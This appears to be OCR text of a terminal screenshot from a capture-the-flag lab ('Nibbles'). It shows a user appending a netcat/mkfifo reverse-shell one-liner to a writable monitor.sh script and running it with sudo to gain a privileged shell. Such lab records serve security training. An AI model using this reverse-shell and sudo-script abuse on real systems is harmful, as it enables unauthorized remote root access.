 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive:  personal.zip
   creating: personal/
   creating: personal/stuff/
  inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cd personal
cd personal
nibbler@Nibbles:/home/nibbler/personal$ cd stuff
cd stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|nc 10.10.14.57 8443 >/tmp/f' | tee -a monitor.sh
< /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.57 8443 >/tmp/f' | tee -a monitor.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.57 8443 >/tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not f
ound
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not f
ound
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not f
ound